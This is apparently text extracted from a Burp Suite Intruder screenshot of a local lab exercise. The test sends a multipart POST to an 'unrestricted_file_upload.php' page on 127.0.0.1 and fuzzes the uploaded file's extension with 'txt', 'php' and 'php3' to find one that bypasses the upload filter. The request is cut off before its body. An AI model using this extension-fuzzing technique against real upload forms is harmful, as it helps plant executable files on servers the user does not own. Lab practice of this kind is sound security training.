 2. Intruder attack of http://127.0.0.1:8888 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 13849
1 txt 200 13788
2 php 200 13849
3 php3 200 13790
Request Response
Pretty Raw Hex
\n
1 POST /unrestricted_file_upload.php HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------372391755210330832483757029844
8 Content-Length: 499